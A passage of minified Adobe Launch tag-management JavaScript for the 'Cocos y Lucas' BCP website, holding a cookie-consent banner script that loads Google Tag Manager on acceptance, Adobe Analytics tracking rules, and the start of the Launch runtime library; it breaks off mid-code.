M59.28,57.86c2.77,0,5.01,2.24,5.01,5.01c0,2.77-2.24,5.01-5.01,5.01 c-2.77,0-5.01-2.24-5.01-5.01C54.27,60.1,56.52,57.86,59.28,57.86L59.28,57.86z M37.56,78.49c3.37,0,6.11,2.73,6.11,6.11 s-2.73,6.11-6.11,6.11s-6.11-2.73-6.11-6.11S34.18,78.49,37.56,78.49L37.56,78.49z M50.72,31.75c2.65,0,4.79,2.14,4.79,4.79 c0,2.65-2.14,4.79-4.79,4.79c-2.65,0-4.79-2.14-4.79-4.79C45.93,33.89,48.08,31.75,50.72,31.75L50.72,31.75z M119.3,32.4 c1.98,0,3.58,1.6,3.58,3.58c0,1.98-1.6,3.58-3.58,3.58s-3.58-1.6-3.58-3.58C115.71,34.01,117.32,32.4,119.3,32.4L119.3,32.4z M93.62,22.91c2.98,0,5.39,2.41,5.39,5.39c0,2.98-2.41,5.39-5.39,5.39c-2.98,0-5.39-2.41-5.39-5.39 C88.23,25.33,90.64,22.91,93.62,22.91L93.62,22.91z M97.79,0.59c3.19,0,5.78,2.59,5.78,5.78c0,3.19-2.59,5.78-5.78,5.78 c-3.19,0-5.78-2.59-5.78-5.78C92.02,3.17,94.6,0.59,97.79,0.59L97.79,0.59z M76.73,80.63c4.43,0,8.03,3.59,8.03,8.03 c0,4.43-3.59,8.03-8.03,8.03s-8.03-3.59-8.03-8.03C68.7,84.22,72.29,80.63,76.73,80.63L76.73,80.63z M31.91,46.78 c4.8,0,8.69,3.89,8.69,8.69c0,4.8-3.89,8.69-8.69,8.69s-8.69-3.89-8.69-8.69C23.22,50.68,27.11,46.78,31.91,46.78L31.91,46.78z M107.13,60.74c-3.39-0.91-6.35-3.14-8.95-6.48c-5.78,1.52-11.16,1.41-15.76-0.02c-3.37-1.05-6.32-2.81-8.71-5.18 c-2.39-2.37-4.21-5.32-5.32-8.75c-1.51-4.66-1.69-10.2-0.18-16.32c-3.1-1.8-5.25-4.53-6.42-7.88c-1.06-3.05-1.28-6.59-0.61-10.35 C47.27,5.95,34.3,11.36,24.41,20.18C13.74,29.69,6.66,43.15,5.84,58.29l0,0.05v0h0l-0.01,0.13v0C5.07,73.72,10.55,87.82,20.02,98.3 c9.44,10.44,22.84,17.29,38,18.1l0.05,0h0v0l0.13,0.01h0c15.24,0.77,29.35-4.71,39.83-14.19c10.44-9.44,17.29-22.84,18.1-38l0-0.05 v0h0l0.01-0.13v0c0.07-1.34,0.09-2.64,0.06-3.91C112.98,61.34,109.96,61.51,107.13,60.74L107.13,60.74z M116.15,64.04L116.15,64.04 L116.15,64.04L116.15,64.04z M58.21,116.42L58.21,116.42L58.21,116.42L58.21,116.42z"\n      ></path>\n    </g>\n  </svg>\n</button>\n<script>\n  let politicaCookieAdobe = document.querySelector(\n    \'.bcp_politica_uso_cookieAdobe\'\n  );\n\n  setTimeout(() => {\n    MostrarCookiePoliticaPrivacidadAdobe(true);\n  }, 1);\n\n  politicaCookieAdobe\n    .querySelector(\'.bcp_btn_configurar\')\n    .addEventListener(\'click\', () => {\n      fnMostrarDetalleCookiePoliticaPrivicidadAdobe(true);\n      dataLayer.push({\n        event: \'virtualEvent\',\n        category: \'BCP - Politica Cookies Cocos\',\n        action: \'Click\',\n        label: \'Boton Configuracion\',\n      });\n    });\n\n  politicaCookieAdobe\n    .querySelector(\'.bcp_cerrar_modal\')\n    .addEventListener(\'click\', () => {\n      fnMostrarDetalleCookiePoliticaPrivicidadAdobe(false);\n      politicaCookieAdobe.querySelector(\'.bcp_btn_configurar\').focus();\n      dataLayer.push({\n        event: \'virtualEvent\',\n        category: \'BCP - Politica Cookies Cocos\',\n        action: \'Click\',\n        label: \'Boton Cerrar\',\n      });\n    });\n\n  politicaCookieAdobe\n    .querySelector(\'.bcp_btn_aceptar\')\n    .addEventListener(\'click\', () => {\n      fnAceptaPoliticaPrivicidadAdobe(true, true, true, false);\n      //fnAceptaPoliticaPrivicidadAdobe(boolConfiguropoliticaCookieAdobe = false);\n      dataLayer.push({\n        event: \'virtualEvent\',\n        category: \'BCP - Politica Cookies Cocos\',\n        action: \'Click\',\n        label: \'Boton Aceptar todo\',\n      });\n      dataLayer.push({ event: \'cookieSet\' });\n       (function (w, d, s, l, i) {\n            w[l] = w[l] || [];\n            w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });\n            var f = d.getElementsByTagName(s)[0],\n              j = d.createElement(s),\n              dl = l != "dataLayer" ? "&l=" + l : "";\n            j.async = true;\n            j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;\n            f.parentNode.insertBefore(j, f);\n          })(window, document, "script", "dataLayer", "GTM-WRNFS3Z7");\n    });\n\n  politicaCookieAdobe\n    .querySelector(\'.bcp_guardar_preferencia\')\n    .addEventListener(\'click\', (btn) => {\n      fnAceptaPoliticaPrivicidadAdobe(false, false, false, true);\n      //fnAceptaPoliticaPrivicidadAdobe(boolConfiguropoliticaCookieAdobe = true);\n      dataLayer.push({\n        event: \'virtualEvent\',\n        category: \'BCP - Politica Cookies Cocos\',\n        action: \'Click\',\n        label: \'Boton Guardar Configuracion\',\n      });\n      dataLayer.push({ event: \'cookieSet\' });\n    });\n\n  const slideToggleMC = function (target, duration = 500) {\n    if (window.getComputedStyle(target).display === \'none\') {\n      return slideDownMC(target, duration);\n    } else {\n      return slideUpMC(target, duration);\n    }\n  };\n\n  const slideUpMC = function (target, duration = 500) {\n    target.style.transitionProperty = \'height, margin, padding\';\n    target.style.transitionDuration = duration + \'ms\';\n    target.style.boxSizing = \'border-box\';\n    target.style.height = target.offsetHeight + \'px\';\n    target.offsetHeight;\n    target.style.overflow = \'hidden\';\n    target.style.height = 0;\n    target.style.paddingTop = 0;\n    target.style.paddingBottom = 0;\n    target.style.marginTop = 0;\n    target.style.marginBottom = 0;\n    window.setTimeout(() => {\n      target.style.display = \'none\';\n      target.style.removeProperty(\'height\');\n      target.style.removeProperty(\'padding-top\');\n      target.style.removeProperty(\'padding-bottom\');\n      target.style.removeProperty(\'margin-top\');\n      target.style.removeProperty(\'margin-bottom\');\n      target.style.removeProperty(\'overflow\');\n      target.style.removeProperty(\'transition-duration\');\n      target.style.removeProperty(\'transition-property\');\n    }, duration);\n  };\n\n  const slideDownMC = function (target, duration = 500) {\n    target.style.removeProperty(\'display\');\n\n    if (window.getComputedStyle(target).display === \'none\') {\n      target.style.display = \'block\';\n      let height = target.offsetHeight;\n      target.style.overflow = \'hidden\';\n      target.style.height = 0;\n      target.style.paddingTop = 0;\n      target.style.paddingBottom = 0;\n      target.style.marginTop = 0;\n      target.style.marginBottom = 0;\n      target.offsetHeight;\n      target.style.boxSizing = \'border-box\';\n      target.style.transitionProperty = \'height, margin, padding\';\n      target.style.transitionDuration = duration + \'ms\';\n      target.style.height = height + \'px\';\n      target.style.removeProperty(\'padding-top\');\n      target.style.removeProperty(\'padding-bottom\');\n      target.style.removeProperty(\'margin-top\');\n      target.style.removeProperty(\'margin-bottom\');\n      window.setTimeout(() => {\n        target.style.removeProperty(\'height\');\n        target.style.removeProperty(\'overflow\');\n        target.style.removeProperty(\'transition-duration\');\n        target.style.removeProperty(\'transition-property\');\n      }, duration);\n    }\n  };\n\n  politicaCookieAdobe\n    .querySelectorAll(\'.bcp_mostrar_ocultar_lista\')\n    .forEach((ele) => {\n      ele.addEventListener(\'click\', (btn) => {\n        slideToggleMC(btn.currentTarget.nextElementSibling);\n\n        if (btn.currentTarget.className.indexOf(\'down\') == -1) {\n          btn.currentTarget.classList.add(\'down\');\n          dataLayer.push({\n            event: \'virtualEvent\',\n            category: \'BCP - Politica Cookies Cocos\',\n            action: \'Click\',\n            label: \'Ver detalle\',\n          });\n        } else {\n          btn.currentTarget.classList.remove(\'down\');\n        }\n      });\n    });\n\n  function MostrarCookiePoliticaPrivacidadAdobe(boolMostrar = true) {\n    let politica = politicaCookieAdobe;\n    if (\n      boolMostrar == true &&\n      getCookieMC(\'politica_privacidad_escenciales\') == \'\'\n    ) {\n      politica.classList.add(\'mostrar\');\n      politica.removeAttribute(\'style\');\n      document.body.classList.add(\'bcp_overflow\');\n    } else {\n      politica.classList.remove(\'mostrar\');\n      politica.setAttribute(\'style\', \'display:none\');\n      document.body.classList.remove(\'bcp_overflow\');\n    }\n  }\n\n  let buttonExist = document.querySelector(\'.bcp_button_consent_changes\');\n  buttonExist.addEventListener(\'click\', function () {\n    politicaCookieAdobe.classList.add(\'mostrar\');\n    politicaCookieAdobe.removeAttribute(\'style\');\n  });\n\n  function fnMostrarDetalleCookiePoliticaPrivicidadAdobe(boolMostrar = true) {\n    let DetallePolitica = politicaCookieAdobe.querySelector(\n      \'.bcp_configuracion_politica_cookie\'\n    );\n    let bntConfigurar = politicaCookieAdobe.querySelector(\n      \'.bcp_btn_configurar\'\n    );\n    let btnAceptar = politicaCookieAdobe.querySelector(\'.bcp_btn_aceptar\');\n    if (boolMostrar) {\n      DetallePolitica.style.display = \'block\';\n\n      setTimeout(() => {\n        DetallePolitica.classList.add(\'mostrar\');\n        document.body.classList.add(\'bcp_overflow\');\n        bntConfigurar.setAttribute(\'aria-selected\', \'true\');\n        btnAceptar.style.display = \'none\';\n      }, 100);\n    } else {\n      DetallePolitica.classList.remove(\'mostrar\');\n      document.body.classList.remove(\'bcp_overflow\');\n      bntConfigurar.setAttribute(\'aria-selected\', \'false\');\n      btnAceptar.style.display = \'block\';\n\n      setTimeout(() => {\n        DetallePolitica.style.display = \'none\';\n      }, 500);\n    }\n  }\n\n  function fnAceptaPoliticaPrivicidadAdobe(\n    personalizacion,\n    marketing,\n    esencial,\n    configuradoxusuario\n  ) {\n    let cookie_personalizacion = personalizacion;\n    let cookie_marketing_analitica = marketing;\n    let cookie_escenciales = esencial;\n    let boolConfiguropoliticaCookieAdobe = configuradoxusuario;\n\n    if (!boolConfiguropoliticaCookieAdobe) {\n      setCookieMC(\n        \'politica_privacidad_personalizacion\',\n        cookie_personalizacion,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_marketing_analitica\',\n        cookie_marketing_analitica,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_escenciales\',\n        cookie_escenciales,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_configurado_x_usuario\',\n        boolConfiguropoliticaCookieAdobe,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n    } else {\n      let cookie_personalizacion = politicaCookieAdobe.querySelector(\n        \'#cookie_personalizacion\'\n      ).checked;\n      let cookie_marketing_analitica = politicaCookieAdobe.querySelector(\n        \'#cookie_marketing_analitica\'\n      ).checked;\n      let cookie_escenciales = politicaCookieAdobe.querySelector(\n        \'#cookie_escenciales\'\n      ).checked;\n      setCookieMC(\n        \'politica_privacidad_personalizacion\',\n        cookie_personalizacion,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_marketing_analitica\',\n        cookie_marketing_analitica,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_escenciales\',\n        cookie_escenciales,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n      setCookieMC(\n        \'politica_privacidad_configurado_x_usuario\',\n        boolConfiguropoliticaCookieAdobe,\n        1000 * 60 * 60 * 24 * 265\n      ); //365 dias\n    }\n\n    MostrarCookiePoliticaPrivacidadAdobe(false);\n\n    //Update de las pol\xedticas\n    // fnUpdatePoliticas();\n    updatePoliticaPrivacidadGoogle();\n\n    //lanzar evento de adobe\n    var event = new Event(\'adobeDataConsent\');\n    window.dispatchEvent(event);\n  }\n\n  /*politicaCookieAdobe.querySelector(\'#cookie_personalizacion\').addEventListener("click", function(){\n      dataLayer.push({\n          \'event\': "virtualEvent",\n          \'category\':"BCP - Politica Cookies Cuentas",\n          \'action\':"Click",\n          \'label\':"Cookies Personalizacion Check"\n      });\n  });\n\n  politicaCookieAdobe.querySelector(\'#cookie_marketing_analitica\').addEventListener("click", function(){\n      dataLayer.push({\n          \'event\': "virtualEvent",\n          \'category\':"BCP - Politica Cookies Cuentas",\n          \'action\':"Click",\n          \'label\':"Cookies Marketing Check"\n      });\n  });*/\n\n  function setPrimeraCargaGoogleExpAdobe() {\n    if (getCookieMC(\'politica_privacidad_escenciales\') === \'\') {\n      window.dataLayer = window.dataLayer || [];\n\n      function gtag() {\n        dataLayer.push(arguments);\n      }\n      gtag(\'consent\', \'default\', {\n        personalization_storage: \'denied\',\n        analytics_storage: \'denied\',\n      });\n\n      dataLayer.push({\n        event: \'default_consent\',\n      });\n    }\n  }\n\n  function updatePoliticaPrivacidadGoogle() {\n    let strEstPrivacidadPersonalizacion = getCookieMC(\n      \'politica_privacidad_personalizacion\'\n    );\n    let strEstMarketingAnalitica = getCookieMC(\n      \'politica_privacidad_marketing_analitica\'\n    );\n\n    let strEstado_personalization_storage = \'denied\';\n    let strEstado_analytics_storage = \'denied\';\n\n    if (strEstPrivacidadPersonalizacion == \'true\')\n      strEstado_personalization_storage = \'granted\';\n    if (strEstMarketingAnalitica == \'true\')\n      strEstado_analytics_storage = \'granted\';\n\n    window.dataLayer = window.dataLayer || [];\n\n    function gtag() {\n      dataLayer.push(arguments);\n    }\n\n    gtag(\'consent\', \'update\', {\n      personalization_storage: strEstado_personalization_storage,\n      analytics_storage: strEstado_analytics_storage,\n    });\n\n    gtag(\'js\', new Date());\n    dataLayer.push({\n      event: \'default_consent\',\n    });\n  }\n\n  const getCookieMC = function (strNombreCookie) {\n    for (\n      let o,\n        n = strNombreCookie + \'=\',\n        r = decodeURIComponent(document.cookie),\n        s = r.split(\';\'),\n        u = 0;\n      u < s.length;\n      u++\n    ) {\n      for (o = s[u]; \' \' == o.charAt(0); ) o = o.substring(1);\n\n      if (0 === o.indexOf(n)) return o.substring(n.length, o.length);\n    }\n    return \'\';\n  };\n\n  function setCookieMC(e, t, n) {\n    var domain = \'\';\n\n    if (window.location.href.includes(\'cocosylucasbcp\')) {\n      domain = \'.cocosylucasbcp.com\';\n    }\n    if (window.location.href.includes(\'wapceu2polyd01\')) {\n      domain = \'wapceu2polyd01.azurewebsites.net\';\n    }\n    if (window.location.href.includes(\'wapceu2polyc01\')) {\n      domain = \'wapceu2polyc01.azurewebsites.net\';\n    }\n\n    let a = new Date();\n    a.setTime(a.getTime() + n);\n    let o = \'; expires=\' + a.toGMTString();\n    document.cookie =\n      e + \'=\' + t + \';\' + o + \';\' + domain + \'=\' + domain + \'; + path=/\';\n  }\n</script>\n',
language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLe5c5bb83ee3246ae8671f191e5a8e3ce",name:"Popup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackPopup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar24",type:"value",value:"%Subflow Name%"}],props:[{name:"prop27",type:"value",value:"%Popup Name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Popup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLe734f6e592c24202a30b340e68fac208",name:"Action",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackAction"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%Action Group%:%Action Category%:%Action Name%:%Action Label%"},{name:"eVar24",type:"value",value:"%Subflow Name%"},{name:"eVar31",type:"value",value:"%Tenant Name%"}],props:[{name:"prop1",type:"value",value:"Cocos y Lucas"},{name:"prop2",type:"value",value:"%Page Url%"},{name:"prop3",type:"value",value:"%Page Parameters%"},{name:"prop4",type:"value",value:"%Page Name%"},{name:"prop6",type:"value",value:"%Full URL%"},{name:"prop7",type:"value",value:"%Keyword%"},{name:"prop8",type:"value",value:"%Internal Reference%"},{name:"prop9",type:"value",value:"%Internal Campaign%"},{name:"prop10",type:"value",value:"%Action Group%:%Action Category%:%Action Name%:%Action Label%"},{name:"prop13",type:"value",value:"%Platform%"},{name:"prop19",type:"value",value:"%User Agent%"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Action",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe8e6908503394ec78350d75e2e8797e0",name:"Form Error",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackFormError"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%Form Channel%:%Form Name%:%Form Product%:%Form Version%"}],props:[{name:"prop23",type:"value",value:"%Metadata Key%:%Metadata Value%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Error",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLe9e2739637ba4667834416516e9b39fc",name:"Metadata",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackMetadata"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Audience Profile Cookie%"},{name:"eVar6",type:"value",value:"%Internal Campaign%"},{name:"eVar22",type:"value",value:"%Metadata Key%:%Metadata Value%"},{name:"eVar31",type:"value",value:"%Tenant Name%"}],props:[{name:"prop1",type:"value",value:"Cocos y Lucas"},{name:"prop2",type:"value",value:"%Page Url%"},{name:"prop3",type:"value",value:"%Page Parameters%"},{name:"prop4",type:"value",value:"%Page%"},{name:"prop7",type:"value",value:"%Keyword%"},{name:"prop8",type:"value",value:"%Internal Reference%"},{name:"prop9",type:"value",value:"%Internal Campaign%"},{name:"prop13",type:"value",value:"%Platform%"},{name:"prop19",type:"value",value:"%User Agent%"},{name:"prop23",type:"value",value:"%Metadata Key%:%Metadata Value%"},{name:"prop24",type:"value",value:"%Subflow Name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Metadata",linkType:"o"},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&dt(t)){var a=e[0];if(1!==e.length){var s=e.slice(1);if(!r(a))return i(s,t[a],n);var c=t[a=o(a)];Array.isArray(c)&&c.forEach((function(e){return i(s,e,n)}))}else t.hasOwnProperty(a)&&"string"==typeof t[a]&&(t[a]=n(t[a]))}}if(window.atob){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,u=window,l=u,d=function(e,t,n,r){var o,i=Boolean(t&&Array.isArray(n)),a=Boolean(i&&e),s=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=l.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=o)return o;if(a){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=s.protocol+"//"+e}else o="";return o},f=function(e){return a&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},p={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return i}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=p:delete l.dynamicHostResolver})),p},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},p="debug",m=function(e,t){var n=function(){return"true"===e.getItem(p)},r=function(t){e.setItem(p,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},g="Module did not export a function.",v=function(e,t,n){return function(r,o,i){i=i||[];var a=e.getModuleExports(r.modulePath);if("function"!=typeof a)throw new Error(g);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,o);return a.bind(null,u).apply(null,i)}},h=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,C=!1,k=function(e){if(C&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},S=k.bind(null,b.LOG),x=k.bind(null,b.INFO),E=k.bind(null,b.DEBUG),w=k.bind(null,b.WARN),A=k.bind(null,b.ERROR),I=function(){var e=C;C=!0,k.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(C=!1)},T={log:S,info:x,debug:E,warn:w,error:A,deprecation:I,get outputEnabled(){return C},set outputEnabled(e){C=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:S.bind(null,t),info:x.bind(null,t),debug:E.bind(null,t),warn:w.bind(null,t),error:A.bind(null,t)}}},P=u,M="com.adobe.reactor.",D=function(e,t){var n=M+(t||"");return{getItem:function(t){try{return P[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return P[e].setItem(n+t,r),!0}catch(e){return!1}}}},O=D,L="dataElements.",N=O("sessionStorage",L),j=O("localStorage",L),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},V={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},H=h,U=T,q={setValue:function(e,t,n){var r;switch(t){case R.PAGEVIEW:return void(V[e]=n);case R.SESSION:return void((r=F(n))&&N.setItem(e,r));case R.VISITOR:return void((r=F(n))&&j.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case R.PAGEVIEW:return V.hasOwnProperty(e)?V[e]:null;case R.SESSION:return null===(n=N.getItem(e))?n:JSON.parse(n);case R.VISITOR:return null===(n=j.getItem(e))?n:JSON.parse(n)}}},B=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},z=function(e,t,n,r,o){return function(i,a){var s=t(i);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void U.error(B(s,i,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(o(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,a),a)}catch(e){return void U.error(B(s,i,e.message,e.stack))}return l&&(null!=d?q.setValue(i,l,d):d=q.getValue(i,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=H(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}U.error(B(s,i,"Module did not export a function."))}},G=h,W={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},Y=function(e,t,n){for(var r,o=e,i=0,a=t.length;i<a;i++){if(null==o)return;var s=t[i];if(n&&"@"===s.charAt(0)){var c=s.slice(1);o=W[c](o)}else if(o.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];o=o.getAttribute(u)}else o=o[s]}return o},$=function(e,t,n){return function(r,o){var i;if(t(r))i=n(r,o);else{var a=r.split("."),s=a.shift();"this"===s?o&&(i=Y(o.element,a,!0)):"event"===s?o&&(i=Y(o,a)):"target"===s?o&&(i=Y(o.target,a)):i=Y(e[s],a)}return i}},J=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},Q=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},K=Q,Z=T,X=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Z.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,o,i){var a={definition:n,extensionName:r,require:o,turbine:i};a.require=o,e[t]=a},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=T,te=!1,ne=function(e){return function(t,n){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=T,oe=function(e,t,n){var r,o,i,a,s=[],c=function(r,o,i){if(!e(o))return r;s.push(o);var a=t(o,i);return s.pop(),null==a&&n?"":a};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},o=function(e,t){for(var n={},r=Object.keys(e),o=0;o<r.length;o++){var i=r[o],s=e[i];n[i]=a(s,t)}return n},i=function(e,t){for(var n=[],r=0,o=e.length;r<o;r++)n.push(a(e[r],t));return n},a=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> ")),e):a(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ae="undefined"!=typeof window&&window.Promise||void 0!==a&&a.Promise,se=ae,ce=function(e,t,n){return function(r,o,i,a){return a.then((function(){var a,s=r.delayNext;return new se((function(t,n){var o=e(r,i,[i]);if(!s)return t();var c=r.timeout,u=new se((function(e,t){a=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([o,u]).then(t,n)})).catch((function(e){return clearTimeout(a),e=t(e),n(r,o,e),se.reject(e)})).then((function(){clearTimeout(a)}))}))}},ue=ae,le=function(e,t,n,r,o){return function(i,a,s,c){return c.then((function(){var c;return new ue((function(t,n){var r=e(i,s,[s]),o=i.timeout,a=new ue((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));ue.race([r,a]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(i,a,e),ue.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return o(i,a),ue.reject()}))}))}},de=ae.resolve(),fe=function(e,t,n){return function(r,o){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,o,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,o,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},pe=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,n,r){return function(o,i){var a;if(o.conditions)for(var s=0;s<o.conditions.length;s++){a=o.conditions[s];try{var c=e(a,i,[i]);if(pe(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(a,c))return n(a,o),!1}catch(e){return r(a,o,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},ve=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},he=function(e){return function(t){var n=t.rule,r=t.event,o=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+o,$rule:{id:n.id,name:n.name}}}},be=function(e,t,n,r,o,i){return function(a,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=o(s);t(u,null,[function(t){var r=n(l,t);a((function(){e(r,c)}))}])}catch(e){i.error(r(u,c,e))}}},ye=function(e,t,n,r){return function(o,i,a){var s=t(o);n.error(e(s,i.name,a)),r("ruleActionFailed",{rule:i,action:o})}},_e=function(e,t,n,r){return function(o,i,a){var s=t(o);n.error(e(s,i.name,a)),r("ruleConditionFailed",{rule:i,condition:o})}},Ce=function(e,t,n){return function(r,o){var i=e(r);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),n("ruleConditionFailed",{rule:o,condition:r})}},ke=function(e,t){return function(n){e.log('Rule "'+n.name+'" 